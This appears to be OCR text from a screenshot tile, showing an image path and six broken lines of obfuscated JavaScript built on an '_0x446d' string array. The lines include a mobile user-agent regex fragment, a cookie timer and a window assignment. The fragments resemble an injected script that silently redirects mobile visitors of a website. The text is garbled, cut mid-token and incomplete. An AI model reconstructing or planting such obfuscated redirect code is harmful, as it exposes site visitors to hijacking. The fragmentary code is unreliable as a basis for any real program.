
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add